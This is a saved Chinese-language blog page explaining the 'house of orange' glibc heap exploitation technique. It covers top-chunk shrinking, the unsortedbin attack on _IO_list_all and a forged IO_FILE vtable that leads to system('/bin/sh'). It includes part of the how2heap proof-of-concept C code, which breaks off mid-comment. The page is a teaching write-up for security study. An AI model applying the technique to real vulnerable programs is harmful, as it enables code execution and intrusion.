

--- FILE ---
content_type: text/html
request_url: https://www.kn0sky.com/?p=b17b15bb-5fbc-4c77-94f1-d4fdcfe33448
body_size: 28137
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2" />
  <title>堆利用详解：the house of orange - 我可是会飞的啊</title>
  <link rel="preload" href="/upload/anvtor.jpg" as="image" />
  <link rel="stylesheet" href="/themes/theme-earth/assets/dist/style.css?v=1.13.2" />
  <script>
    window.i18nResources = {
      "jsModule.colorSchemeSwitcher.dark": `暗色`,
      "jsModule.colorSchemeSwitcher.light": `亮色`,
      "jsModule.colorSchemeSwitcher.auto": `跟随系统`,
      "jsModule.share.qzone": `QQ 空间`,
      "jsModule.share.weibo": `微博`,
      "jsModule.share.douban": `豆瓣`,
      "jsModule.share.wechat": `微信`,
      "jsModule.share.native": `系统分享`,
      "jsModule.share.windowTitle": `分享`,
      "jsModule.upvote.networkError": `网络请求失败，请稍后再试`,
    };
  </script>
  <script src="/themes/theme-earth/assets/dist/main.iife.js?v=1.13.2"></script>
  <script>
    main.initColorScheme("dark",true)
  </script>


    
      
    
  
    
  <script async src="https://umami.kn0sky.com/script.js" data-website-id="ac6fd3ca-9060-44b5-9781-f23ca2d6a468"></script>
<meta name="baidu_union_verify" content="c32561af35a9ae2e1ff7aae640fc4eb1">
<meta content="Halo 2.21.10" name="generator"/><meta name="description" content="简介 简介部分来自参考资料[0]，所有malloc流程性内容全部参考源码进行分析 漏洞成因 overflow write 适用范围 2.23&mdash;&mdash;2.26 没有 free 可以 unsortedbin attack 利用原理 house of orange 可以说是开启了堆与 IO 组合利用的先河，是"/><link rel="stylesheet" href="/plugins/announcement/assets/static/likcc-notification.css" />
<script src="/plugins/announcement/assets/static/likcc-notification.js"></script>

<script src="/plugins/announcement/assets/static/confetti.browser.min.js"></script> <link rel="stylesheet" href="/plugins/SakanaWidget/assets/res/sakana.min.css"/>
 <link rel="stylesheet" href="/plugins/SakanaWidget/assets/res/css/sakana.css"/>

 <script src="/plugins/SakanaWidget/assets/res/sakana.min.js?v=1768992312846"></script>
 <script>
    window.addEventListener('load', () => {
        const widgetDiv = document.createElement('div');
        widgetDiv.id = 'sakana-widget';
        widgetDiv.className = 'sakana-float';
        widgetDiv.style.position = 'fixed';
        widgetDiv.style.right = '40px';
        widgetDiv.style.bottom = '45px';
        widgetDiv.style.zIndex = '9999';
        document.body.appendChild(widgetDiv);

        new SakanaWidget().mount('#sakana-widget');
    });
</script>

<!-- flow-post start -->
<script defer src="/plugins/flow-post/assets/static/follow-card.iife.js?version=1.1.4"></script>
<link rel="stylesheet" href="/plugins/flow-post/assets/static/var.css?version=1.1.4" />
<!-- flow-post end -->
<script async defer data-website-id="ac6fd3ca-9060-44b5-9781-f23ca2d6a468" src="https://umami.kn0sky.com/script.js"></script>
<!-- plugin-comment-widget start -->
<script src="/plugins/PluginCommentWidget/assets/static/comment-widget.iife.js?version=2.6.0"></script>
<link rel="stylesheet" href="/plugins/PluginCommentWidget/assets/static/style.css?version=2.6.0" />
<!-- plugin-comment-widget end -->
<!-- PluginHighlightJS start -->
<link href="/plugins/PluginHighlightJS/assets/static/styles/default.min.css?version=1.3.2" rel="stylesheet"/>
<script defer src="/plugins/PluginHighlightJS/assets/static/highlight.min.js?version=1.3.2"></script>



<link href="/plugins/PluginHighlightJS/assets/static/plugins/override.css?version=1.3.2" rel="stylesheet"/>

<script>
document.addEventListener("DOMContentLoaded", function () {
    
    document.querySelectorAll("pre code").forEach((el) => {
        hljs.highlightElement(el);
    });
});
</script>
<!-- PluginHighlightJS end -->
<!-- plugin-friends-rss start -->
<script defer src="/plugins/plugin-friends/assets/static/friends-rss.iife.js?version=1.4.2"></script>
<link rel="stylesheet" href="/plugins/plugin-friends/assets/static/var.css?version=1.4.2" />
<!-- plugin-friends-rss end -->
<!-- PluginSearchWidget start -->
<script src="/plugins/PluginSearchWidget/assets/static/search-widget.iife.js?version=1.7.1" defer></script>
<link rel="stylesheet" href="/plugins/PluginSearchWidget/assets/static/style.css?version=1.7.1" />
<!-- PluginSearchWidget end -->
<script async defer src="/halo-tracker.js" data-group="content.halo.run" data-plural="posts" data-name="b17b15bb-5fbc-4c77-94f1-d4fdcfe33448"></script>
<link rel="icon" href="/upload/anvtor.jpg" />
</head>
  <body class="bg-slate-50 dark:bg-slate-900">
    <header
  id="header-menu"
  class="sticky top-0 z-10 flex h-16 bg-white py-3 shadow-sm transition-all dark:bg-gray-800"
  x-data="{ open : false }"
>
  <div class="mx-auto flex h-full w-full max-w-7xl justify-between px-4 lg:px-6">
    <div class="flex h-full items-center gap-6">
      <div class="mr-2 h-full">
        <a href="/" class="inline-flex h-full items-center">
          <img
            src="/upload/anvtor.jpg"
            alt="Logo"
            class="h-full w-auto"
          />
          
        </a>
      </div>
      <ul class="hidden items-center gap-8 sm:flex">
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="/"
          >首页</a>
          
        </li>
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="/about"
            target="_self"
          >关于</a>
          
        </li>
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="/liu-yan-ban"
            target="_self"
          >留言板</a>
          
        </li>
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="/tags"
          >标签</a>
          
        </li>
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="/archives"
          >归档</a>
          
        </li>
        <li
          class="relative cursor-pointer text-sm font-medium transition-all"
          x-data="dropdown"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <a
            class="text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
            href="https://www.kn0sky.com/links"
            target="_self"
          >links</a>
          
        </li>
      </ul>
    </div>
    <div class="flex items-center">
      <ul x-data="colorSchemeSwitcher" class="flex items-center gap-4">
        <li class="sm:hidden" x-on:click="open = true">
          <div class="i-tabler-menu-2 text-lg text-gray-600 hover:text-blue-600 dark:text-slate-100"></div>
        </li>
        <li
          x-data="dropdown"
          class="relative cursor-pointer transition-all"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <div
            class="cursor-pointer text-lg text-gray-600 transition-all hover:text-blue-600 dark:text-slate-100"
            :class="colorScheme.icon"
          ></div>
          <ul
            @mouseenter="open()"
            @mouseleave="close()"
            x-show="show"
            x-transition:enter="transition ease-out duration-100"
            x-transition:enter-start="transform opacity-0 scale-95"
            x-transition:enter-end="transform opacity-100 scale-100"
            x-transition:leave="transition ease-in duration-75"
            x-transition:leave-start="transform opacity-100 scale-100"
            x-transition:leave-end="transform opacity-0 scale-95"
            class="absolute right-0 z-10 mt-2 w-40 divide-y divide-gray-50 overflow-hidden rounded bg-white shadow dark:divide-slate-600 dark:bg-slate-700"
          >
            <template x-for="colorScheme in colorSchemes">
              <li
                class="flex w-full items-center gap-2 px-4 py-2 text-sm text-gray-600 hover:bg-gray-50 hover:text-blue-600 dark:text-slate-50 dark:hover:bg-slate-600 dark:hover:text-gray-300"
                @click="[main.setColorScheme(colorScheme.value,true),currentValue = colorScheme.value]"
              >
                <span :class="colorScheme.icon"></span>
                <span x-text="colorScheme.label"></span>
              </li>
            </template>
          </ul>
        </li>
        <!-- https://github.com/halo-sigs/plugin-search-widget -->
        <li>
          <a
            href="javascript:SearchWidget.open()"
            title="搜索"
            class="text-gray-600 hover:text-blue-600 dark:text-slate-100"
          >
            <div class="i-tabler-search text-lg"></div>
          </a>
        </li>
        <li
          x-data="dropdown"
          class="relative cursor-pointer transition-all"
          @mouseenter="open()"
          @mouseleave="close()"
        >
          <div>
            <div class="size-5 text-gray-600 hover:text-blue-600 dark:text-slate-100">
              <img
                class="size-5 rounded-full"
                src="/themes/theme-earth/assets/images/default-avatar.svg"
                alt="Anonymous User"
              />
            </div>
            <ul
              @mouseenter="open()"
              @mouseleave="close()"
              x-show="show"
              x-transition:enter="transition ease-out duration-100"
              x-transition:enter-start="transform opacity-0 scale-95"
              x-transition:enter-end="transform opacity-100 scale-100"
              x-transition:leave="transition ease-in duration-75"
              x-transition:leave-start="transform opacity-100 scale-100"
              x-transition:leave-end="transform opacity-0 scale-95"
              class="absolute right-0 z-10 mt-2 w-40 divide-y divide-gray-50 overflow-hidden rounded bg-white shadow dark:divide-slate-600 dark:bg-slate-700"
            >
              
              
              <li
                class="flex w-full items-center text-left text-sm hover:bg-gray-50 dark:hover:bg-slate-600"
              >
                <a
                  class="size-full truncate px-4 py-2 text-gray-600 hover:text-blue-600 dark:text-slate-50 dark:hover:text-gray-300"
                  href="/login"
                  onclick="this.href = '/login?redirect_uri=' + encodeURIComponent(window.location.href)"
                >登录</a>
              </li>
            </ul>
          </div>
        </li>
      </ul>
    </div>
  </div>
  <div>
    <div
      class="fixed inset-0 z-50 bg-gray-800/40 opacity-100 backdrop-blur-sm dark:bg-black/80"
      aria-hidden="true"
      x-show="open"
      x-transition:enter="ease-in-out duration-300"
      x-transition:enter-start="opacity-0"
      x-transition:enter-end="opacity-100"
      x-transition:leave="ease-in-out duration-300"
      x-transition:leave-start="opacity-100"
      x-transition:leave-end="opacity-0"
    ></div>
    <div
      class="fixed inset-x-4 top-8 z-50 origin-top scale-100 rounded-lg bg-white p-4 dark:bg-slate-900"
      tabindex="-1"
      x-show="open"
      x-transition:enter="ease-out duration-200"
      x-transition:enter-start="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
      x-transition:enter-end="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave="ease-in duration-100"
      x-transition:leave-start="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave-end="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
      @click.outside="open = false"
    >
      <div class="flex flex-row-reverse items-center justify-between">
        <button
          class="i-tabler-x p-1 text-xl text-gray-600 dark:text-slate-300"
          type="button"
          tabindex="0"
          @click="open = false"
        ></button>
        <h2 class="text-sm font-medium text-gray-600 dark:text-slate-300">菜单</h2>
      </div>
      <nav class="mt-6">
        <ul class="-my-2 divide-y divide-gray-100 text-sm text-gray-800 dark:divide-slate-800 dark:text-slate-100">
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="/"
            >
              <span>首页</span>
            </a>
            
          </li>
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="/about"
              target="_self"
            >
              <span>关于</span>
            </a>
            
          </li>
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="/liu-yan-ban"
              target="_self"
            >
              <span>留言板</span>
            </a>
            
          </li>
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="/tags"
            >
              <span>标签</span>
            </a>
            
          </li>
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="/archives"
            >
              <span>归档</span>
            </a>
            
          </li>
          <li>
            <a
              class="flex items-center justify-between gap-1 py-2"
              href="https://www.kn0sky.com/links"
              target="_self"
            >
              <span>links</span>
            </a>
            
          </li>
        </ul>
      </nav>
    </div>
  </div>
</header>

    
      
    
  
    
    
    <section
      class="mx-auto mt-6 grid max-w-7xl grid-cols-1 gap-6 px-4 md:grid-cols-[1fr_18rem] lg:px-6"
    >
      <div class="z-0 min-w-0">
        
    <div x-data="upvote('post','content.halo.run','posts')" class="rounded-xl bg-white p-4 dark:bg-slate-800">
      <div
        class="flex flex-col items-center justify-between gap-2 sm:flex-row" x-data="{name:&#39;b17b15bb-5fbc-4c77-94f1-d4fdcfe33448&#39;}"
      >
        <div class="flex w-full items-center justify-start gap-2">
          <a
            href="/authors/1selph"
            title="selph"
          >
            <img src="/upload/2325a0d3-8950-448d-9c2b-a7a3d3b46399.png" class="size-10 rounded-full" alt="selph" />
          </a>
          <div class="flex flex-col gap-0.5">
            <a
              href="/authors/1selph"
              title="selph"
              class="text-sm font-semibold text-gray-900 hover:text-gray-600 dark:text-slate-100 dark:hover:text-slate-200"
            >selph</a>
            <div class="flex items-center gap-2 text-xs font-light text-gray-600 dark:text-slate-100">
              <span>发布于 2024-01-11</span>
              <span class="text-gray-300 dark:text-slate-200">/</span>
              <span>358 阅读</span>
            </div>
          </div>
        </div>
        <div class="flex flex-row items-center gap-1.5 self-end">
          
          <div
            @click="handleUpvote(name)"
            class="group inline-flex cursor-pointer items-center rounded-lg"
          >
            <div
              class="inline-flex items-center justify-center rounded-full p-2 transition-all group-hover:bg-gray-100 dark:group-hover:bg-slate-700"
            >
              <div
                class="i-tabler-heart text-lg text-gray-600 group-hover:text-red-600 dark:text-slate-500"
                x-show="!upvoted(name)"
              ></div>
              <div class="i-tabler-heart-filled text-lg text-red-600" x-show="upvoted(name)"></div>
            </div>
            <span
              class="text-sm text-gray-600 group-hover:text-red-600 dark:text-slate-500"
              data-upvote-post-name="b17b15bb-5fbc-4c77-94f1-d4fdcfe33448"
            >0</span>
          </div>
          <a
            href="#comment"
            class="group inline-flex cursor-pointer items-center gap-0.5 rounded-lg"
          >
            <div
              class="inline-flex items-center justify-center rounded-full p-2 transition-all group-hover:bg-gray-100 dark:group-hover:bg-slate-700"
            >
              <div
                class="i-tabler-message-circle text-lg text-gray-600 group-hover:text-indigo-500 dark:text-slate-500"
              ></div>
            </div>
            <span
              class="text-sm text-gray-600 group-hover:text-indigo-500 dark:text-slate-500"
            >0</span>
          </a>

          <div
            class="group inline-flex cursor-pointer items-center gap-0.5 rounded-lg"
            @click="shareModal = true" x-data="share([{&quot;id&quot;:&quot;wechat&quot;},{&quot;id&quot;:&quot;x&quot;},{&quot;id&quot;:&quot;telegram&quot;},{&quot;id&quot;:&quot;facebook&quot;},{&quot;id&quot;:&quot;qq&quot;},{&quot;id&quot;:&quot;qzone&quot;},{&quot;id&quot;:&quot;weibo&quot;},{&quot;id&quot;:&quot;douban&quot;},{&quot;id&quot;:&quot;native&quot;}],[&quot;wechat&quot;,&quot;x&quot;,&quot;telegram&quot;,&quot;facebook&quot;,&quot;qq&quot;,&quot;qzone&quot;,&quot;weibo&quot;,&quot;douban&quot;,&quot;native&quot;])"
          >
            <div
              class="inline-flex items-center justify-center rounded-full p-2 transition-all group-hover:bg-gray-100 dark:group-hover:bg-slate-700"
            >
              <div class="i-tabler-share text-lg text-gray-600 group-hover:text-green-500 dark:text-slate-500"></div>
            </div>
            <template x-teleport="body">
  <div>
    <div
      class="fixed inset-0 z-50 bg-gray-800/40 opacity-100 backdrop-blur-sm dark:bg-black/80"
      aria-hidden="true"
      x-show="shareModal"
      x-transition:enter="ease-in-out duration-300"
      x-transition:enter-start="opacity-0"
      x-transition:enter-end="opacity-100"
      x-transition:leave="ease-in-out duration-300"
      x-transition:leave-start="opacity-100"
      x-transition:leave-end="opacity-0"
    ></div>
    <div
      class="fixed inset-0 z-50 overflow-y-auto"
      tabindex="-1"
      x-show="shareModal"
      x-transition:enter="ease-out duration-200"
      x-transition:enter-start="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
      x-transition:enter-end="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave="ease-in duration-100"
      x-transition:leave-start="opacity-100 translate-y-0 sm:scale-100"
      x-transition:leave-end="opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"
    >
      <div class="flex min-h-full flex-col items-center justify-center p-4 text-center sm:p-0">
        <div
          @click.outside="shareModal = false"
          class="relative my-4 transform overflow-hidden rounded-lg bg-white p-4 text-left shadow-xl transition-all dark:bg-slate-800 dark:text-slate-100 sm:w-full sm:max-w-xl"
        >
          <h1 class="text-lg font-semibold">分享</h1>
          <div class="my-8">
            <div class="grid grid-cols-5 gap-6 sm:grid-cols-6">
              <template x-for="item in activeShareItems">
                <div class="inline-flex flex-col items-center justify-center gap-1.5 rounded-full">
                  <div
                    class="inline-flex size-12 cursor-pointer items-center justify-center rounded-full bg-gray-100 transition-all hover:bg-gray-200 dark:bg-slate-600 dark:text-slate-50 dark:hover:bg-slate-700 dark:hover:text-slate-100 sm:size-16"
                    @click="handleShare(item.id)"
                  >
                    <div class="text-xl text-gray-900 dark:text-slate-50" :class="item.icon"></div>
                  </div>
                  <div class="hidden text-xs text-gray-600 dark:text-slate-100 sm:block" x-text="item.name"></div>
                </div>
              </template>
            </div>
            <div class="mt-10">
              <div
                class="flex flex-wrap items-center justify-center gap-1 rounded-lg bg-gray-100 px-3 py-2 dark:bg-slate-700 sm:justify-between"
              >
                <div
                  class="flex-1 select-all truncate text-xs font-light text-gray-600 dark:text-slate-100"
                  x-text="permalink"
                ></div>
                <div
                  class="flex-none cursor-pointer select-none text-sm text-gray-600 hover:text-gray-900 dark:text-slate-400 dark:hover:text-slate-500"
                  @click="handleCopy" x-text="copied ? &#39;已复制&#39; : &#39;复制&#39;"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div>
          <div
            @click="shareModal = false"
            class="group inline-flex items-center justify-center rounded-full bg-white p-1.5 dark:bg-slate-800"
          >
            <i
              class="i-tabler-x block text-gray-600 hover:text-gray-900 dark:text-slate-100 dark:hover:text-slate-500"
            ></i>
          </div>
        </div>
      </div>
    </div>
  </div>
</template>

          </div>
        </div>
      </div>
      <h1
        class="mt-3 text-3xl font-medium dark:text-slate-50"
      >堆利用详解：the house of orange</h1>
      <div class="my-3 flex gap-2">
        <a
          href="/tags/pwn"
          title="pwn"
          class="cursor-pointer text-sm italic text-gray-600 hover:text-gray-900 dark:text-slate-400 dark:hover:text-slate-500"
        >#pwn</a>
      </div>
      <article
        id="content"
        class="!max-w-none break-words tailwind-typography"
      ><script defer src="/plugins/text-diagram/assets/static/mermaid.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
      const postBody = document.body
      let darkModel = document.querySelector('html[class~=dark]')
      mermaid.initialize({
        startOnLoad: false,
        theme: darkModel?'dark':'default'
      });
      mermaid.run({
        querySelector: 'text-diagram[data-type=mermaid]',
      });
    });
</script>

<div data-type="sign" id="vditor-article-sign"></div><div data-type="var" id="vditor-var-cdn" value="/plugins/vditor-mde/assets/static"></div><link rel="stylesheet" type="text/css" href="/plugins/vditor-mde/assets/static/vditor-render.css?version=1.10.0" id="vditor-style"><script src="/plugins/vditor-mde/assets/static/dist/method.min.js?version=1.10.0" id="vditor-methods"></script><script src="/plugins/vditor-mde/assets/static/render-utils.js?version=1.10.0" id="vditor-render-utils"></script><script src="/plugins/vditor-mde/assets/static/halo-renders/index.js?version=1.10.0" id="vditor-halo-render-js"></script><link rel="stylesheet" type="text/css" href="/plugins/vditor-mde/assets/static/halo-renders/index.css?version=1.10.0" id="vditor-halo-render-css"><script src="/plugins/vditor-mde/assets/static/external/halo-renders.js?version=1.10.0" id="vditor-halo-render"></script><script src="/plugins/vditor-mde/assets/static/render.js?version=1.10.0" id="vditor-render"></script>
<h2 id="简介">简介</h2>
<blockquote>
<p>简介部分来自参考资料[0]，所有malloc流程性内容全部参考源码进行分析</p>
</blockquote>
<h3 id="漏洞成因">漏洞成因</h3>
<p><code>overflow write</code></p>
<h3 id="适用范围">适用范围</h3>
<ul>
<li><code>2.23</code>——<code>2.26</code></li>
<li>没有 <code>free</code></li>
<li>可以 <code>unsortedbin attack</code></li>
</ul>
<h3 id="利用原理">利用原理</h3>
<p><code>house of orange</code> 可以说是开启了堆与 <code>IO</code> 组合利用的先河，是非常经典、漂亮、精彩的利用组合技。利用过程还要结合 <code>top_chunk</code> 的性质，利用过程如下：</p>
<p><strong>stage1</strong></p>
<ul>
<li>申请 <code>chunk A</code>，假设此时的 <code>top_chunk</code> 的 <code>size</code> 为 <code>0xWXYZ</code></li>
<li>写 <code>A</code>，溢出修改 <code>top_chunk</code> 的 <code>size</code> 为 <code>0xXYZ</code>（需要满足页对齐的检测条件）</li>
<li>申请一个大于 <code>0xXYZ</code> 大小的 <code>chunk</code>，此时 <code>top_chunk</code> 会进行 <code>grow</code>，并将原来的 <code>old top_chunk</code> 释放进入 <code>unsortedbin</code></li>
</ul>
<p><strong>stage2</strong></p>
<ul>
<li>溢出写 <code>A</code>，修改处于 <code>unsortedbin</code> 中的 <code>old top_chunk</code>，修改其 <code>size</code> 为 <code>0x61</code>，其 <code>bk</code> 为 <code>&amp;_IO_list_all-0x10</code>，同时伪造好 <code>IO_FILE</code> 结构</li>
<li>申请非 <code>0x60</code> 大小的 <code>chunk</code> 的时候，首先触发 <code>unsortedbin attack</code>，将<code>_IO_list_all</code> 修改为 <code>main_arena+88</code>，然后 <code>unsortedbin chunk</code> 会进入到 <code>smallbin</code>，大小为 <code>0x60</code>；接着遍历 <code>unsortedbin</code> 的时候触发了 <code>malloc_printerr</code>，然后调用链为：<code>malloc_printerr -&gt; libc_message -&gt; abort -&gt; _IO_flush_all_lockp</code>，调用到伪造的 <code>vtable</code> 里面的函数指针</li>
</ul>
<h3 id="相关技巧">相关技巧</h3>
<ul>
<li>在 <code>glibc-2.24</code> 后加入了 <code>vtable</code> 的 <code>check</code>，不能任意地址伪造 <code>vatble</code> 了，但是可以利用 <code>IO_str_jumps</code> 结构进行利用。</li>
<li>在 <code>glibc-2.26</code> 后，<code>malloc_printerr</code> 不再刷新 <code>IO</code> 流了，所以该方法失效</li>
<li>由于<code>_mode</code> 的正负性是随机的，影响判断条件，大概有 <code>1/2</code> 的概率会利用失败，多试几次就好</li>
</ul>
<h3 id="利用效果">利用效果</h3>
<ul>
<li>任意函数执行</li>
<li>任意命令执行</li>
</ul>
<h2 id="实验how2heap---house-of-orange">实验：how2heap - house of orange</h2>
<p>实验环境：libc 2.23</p>
<pre><code class="language-c">#define _GNU_SOURCE
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;unistd.h&gt;
#include &lt;sys/syscall.h&gt;

/*
  The House of Orange uses an overflow in the heap to corrupt the _IO_list_all pointer
  It requires a leak of the heap and the libc
  Credit: http://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
*/

/*
   This function is just present to emulate the scenario where
   the address of the function system is known.
*/
int winner ( char *ptr);

int main()
{
    /*
      The House of Orange starts with the assumption that a buffer overflow exists on the heap
      using which the Top (also called the Wilderness) chunk can be corrupted.
  
      At the beginning of execution, the entire heap is part of the Top chunk.
      The first allocations are usually pieces of the Top chunk that are broken off to service the request.
      Thus, with every allocation, the Top chunks keeps getting smaller.
      And in a situation where the size of the Top chunk is smaller than the requested value,
      there are two possibilities:
       1) Extend the Top chunk
       2) Mmap a new page

      If the size requested is smaller than 0x21000, then the former is followed.
    */

    char *p1, *p2;
    size_t io_list_all, *top;

    fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, "
        "which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).\n");
  
    fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,"
        "https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51\n");

    /*
      Firstly, lets allocate a chunk on the heap.
    */

    p1 = malloc(0x400-16);

    /*
       The heap is usually allocated with a top chunk of size 0x21000
       Since we've allocate a chunk of size 0x400 already,
       what's left is 0x20c00 with the PREV_INUSE bit set =&gt; 0x20c01.

       The heap boundaries are page aligned. Since the Top chunk is the last chunk on the heap,
       it must also be page aligned at the end.

       Also, if a chunk that is adjacent to the Top chunk is to be freed,
       then it gets merged with the Top chunk. So the PREV_INUSE bit of the Top chunk is always set.

       So that means that there are two conditions that must always be true.
        1) Top chunk + size has to be page aligned
        2) Top chunk's prev_inuse bit has to be set.

       We can satisfy both of these conditions if we set the size of the Top chunk to be 0xc00 | PREV_INUSE.
       What's left is 0x20c01

       Now, let's satisfy the conditions
       1) Top chunk + size has to be page aligned
       2) Top chunk's prev_inuse bit has to be set.
    */

    top = (size_t *) ( (char *) p1 + 0x400 - 16);
    top[1] = 0xc01;

    /* 
       Now we request a chunk of size larger than the size of the Top chunk.
       Malloc tries to service this request by extending the Top chunk
       This forces sysmalloc to be invoked.

       In the usual scenario, the heap looks like the following
          |------------|------------|------...----|
          |    chunk   |    chunk   | Top  ...    |
          |------------|------------|------...----|
      heap start                              heap end

       And the new area that gets allocated is contiguous to the old heap end.
       So the new size of the Top chunk is the sum of the old size and the newly allocated size.

       In order to keep track of this change in size, malloc uses a fencepost chunk,
       which is basically a temporary chunk.

       After the size of the Top chunk has been updated, this chunk gets freed.

       In our scenario however, the heap looks like
          |------------|------------|------..--|--...--|---------|
          |    chunk   |    chunk   | Top  ..  |  ...  | new Top |
          |------------|------------|------..--|--...--|---------|
     heap start                            heap end

       In this situation, the new Top will be starting from an address that is adjacent to the heap end.
       So the area between the second chunk and the heap end is unused.
       And the old Top chunk gets freed.
       Since the size of the Top chunk, when it is freed, is larger than the fastbin sizes,
       it gets added to list of unsorted bins.
       Now we request a chunk of size larger than the size of the top chunk.
       This forces sysmalloc to be invoked.
       And ultimately invokes _int_free

       Finally the heap looks like this:
          |------------|------------|------..--|--...--|---------|
          |    chunk   |    chunk   | free ..  |  ...  | new Top |
          |------------|------------|------..--|--...--|---------|
     heap start                                             new heap end



    */

    p2 = malloc(0x1000);
    /*
      Note that the above chunk will be allocated in a different page
      that gets mmapped. It will be placed after the old heap's end

      Now we are left with the old Top chunk that is freed and has been added into the list of unsorted bins


      Here starts phase two of the attack. We assume that we have an overflow into the old
      top chunk so we could overwrite the chunk's size.
      For the second phase we utilize this overflow again to overwrite the fd and bk pointer
      of this chunk in the unsorted bin list.
      There are two common ways to exploit the current state:
        - Get an allocation in an *arbitrary* location by setting the pointers accordingly (requires at least two allocations)
        - Use the unlinking of the chunk for an *where*-controlled write of the
          libc's main_arena unsorted-bin-list. (requires at least one allocation)

      The former attack is pretty straight forward to exploit, so we will only elaborate
      on a variant of the latter, developed by Angelboy in the blog post linked above.

      The attack is pretty stunning, as it exploits the abort call itself, which
      is triggered when the libc detects any bogus state of the heap.
      Whenever abort is triggered, it will flush all the file pointers by calling
      _IO_flush_all_lockp. Eventually, walking through the linked list in
      _IO_list_all and calling _IO_OVERFLOW on them.

      The idea is to overwrite the _IO_list_all pointer with a fake file pointer, whose
      _IO_OVERLOW points to system and whose first 8 bytes are set to '/bin/sh', so
      that calling _IO_OVERFLOW(fp, EOF) translates to system('/bin/sh').
      More about file-pointer exploitation can be found here:
